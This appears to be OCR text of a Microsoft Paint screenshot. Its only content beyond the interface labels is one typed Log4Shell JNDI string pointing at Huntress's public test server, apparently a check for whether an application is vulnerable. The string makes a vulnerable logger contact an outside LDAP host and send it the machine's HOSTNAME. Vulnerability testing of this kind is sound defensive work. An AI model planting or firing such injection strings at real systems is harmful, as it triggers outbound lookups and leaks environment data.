 Untitled - Paint
File View
Clipboard
Image
Tools
Brushes
Shapes
Size
Colors
Verdana 25 B I U S Background fill
${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/a2391279-2d17-4c4b-b963-ba686abfff99}